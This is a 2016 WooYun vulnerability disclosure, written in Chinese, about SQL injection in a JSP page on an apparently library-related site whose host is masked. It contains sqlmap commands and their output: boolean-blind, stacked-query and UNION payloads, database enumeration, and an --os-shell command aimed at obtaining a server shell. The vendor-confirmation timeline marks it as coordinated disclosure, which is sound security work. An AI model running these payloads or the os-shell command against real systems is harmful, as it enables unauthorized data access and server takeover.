漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2016-01-02: 细节已通知厂商并且等待厂商处理中
2016-01-08: 厂商已经确认,细节仅向厂商公开
2016-01-18: 细节向核心白帽子及相关领域专家公开
2016-01-28: 细节向普通白帽子公开
2016-02-07: 细节向实习白帽子公开
2016-02-20: 细节向公众公开
简要描述:
其实是从一款app上得到这个网址的
详细说明:
1,注入信息
sqlmap -u "http://**.**.**.**/do_with/wcm/dzhd/dzhd.jsp?shijian=&shouzhong=&leixing=&didian=63*&xilie=&zhujiang=" --batch
2,很可怜,只有一个库]不过不气馁
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://**.**.**.**:80/do_with/wcm/dzhd/dzhd.jsp?shijian=&shouzhong=&leixing=&didian=63' AND 2986=2986 AND 'lGIf'='lGIf&xilie=&zhujiang=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://**.**.**.**:80/do_with/wcm/dzhd/dzhd.jsp?shijian=&shouzhong=&leixing=&didian=63';WAITFOR DELAY '0:0:5'--&xilie=&zhujiang=
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: http://**.**.**.**:80/do_with/wcm/dzhd/dzhd.jsp?shijian=&shouzhong=&leixing=&didian=-5771' UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(112)+CHAR(112)+CHAR(113)+CHAR(79)+CHAR(68)+CHAR(80)+CHAR(65)+CHAR(103)+CHAR(72)+CHAR(85)+CHAR(78)+CHAR(112)+CHAR(66)+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &xilie=&zhujiang=
---
[02:46:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, JSP
back-end DBMS: Microsoft SQL Server 2008
[02:46:16] [INFO] fetching database names
[02:46:16] [INFO] the SQL query used returns 7 entries
[02:46:17] [WARNING] reflective value(s) found and filtering out
available databases [1]:
[*] master


3.sqlmap -u "http://**.**.**.**/do_with/wcm/dzhd/dzhd.jsp?shijian=&shouzhong=&leixing=&didian=63*&xilie=&zhujiang=" --batch --os-shell --threads 10
4,图书馆,我就不搞了,
漏洞证明:
Fix
修复方案:
Fix
版权声明:转载请注明来源 逆流冰河@乌云
>
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2016-01-08 16:11
厂商回复:
CNVD确认所述漏洞情况,已经转由CNCERT下发江苏分中心,由其后续协调网站管理单位处置。
最新状态:
暂无